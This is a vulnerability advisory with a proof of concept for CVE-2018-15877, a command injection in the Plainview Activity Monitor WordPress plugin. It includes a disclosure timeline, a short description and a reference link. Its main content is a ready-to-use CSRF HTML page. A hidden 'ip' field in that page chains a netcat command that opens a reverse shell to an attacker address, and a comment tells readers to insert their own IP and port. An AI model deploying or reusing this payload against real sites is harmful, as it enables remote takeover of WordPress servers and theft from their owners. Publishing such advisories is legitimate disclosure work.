 ===========
- 2018/08/25: Vulnerability found
- 2018/08/25: CVE-ID request
- 2018/08/26: Reported to developer
- 2018/08/26: Fixed version
- 2018/08/26: Advisory published on GitHub
- 2018/08/26: Advisory sent to bugtraq mailing list

Description:
===========
Plainview Activity Monitor Wordpress plugin is vulnerable to OS
command injection which allows an attacker to remotely execute
commands on underlying system. Application passes unsafe user supplied
data to ip parameter into activities_overview.php.
Privileges are required in order to exploit this vulnerability, but
this plugin version is also vulnerable to CSRF attack and Reflected
XSS. Combined, these three vulnerabilities can lead to Remote Command
Execution just with an admin click on a malicious link.

References:
===========
https://github.com/aas-n/CVE/blob/master/CVE-2018-15877/

PoC:
-->

<html>
  <!--  Wordpress Plainview Activity Monitor RCE
        [+] Version: 20161228 and possibly prior
        [+] Description: Combine OS Commanding and CSRF to get reverse shell
        [+] Author: LydA(c)ric LEFEBVRE
        [+] CVE-ID: CVE-2018-15877
        [+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell
        [+] Note: Many reflected XSS exists on this plugin and can be combine with this exploit as well
  -->
  <body>
  <script>history.pushState('', '', '/')</script>
    <form action="http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools" method="POST" enctype="multipart/form-data">
      <input type="hidden" name="ip" value="google.fr| nc -nlvp 192.168.1.105 9999 -e /bin/bash" />
      <input type="hidden" name="lookup" value="Lookup" />
      <input type="submit" value="Submit request" />
    </form>
  </body>
</html>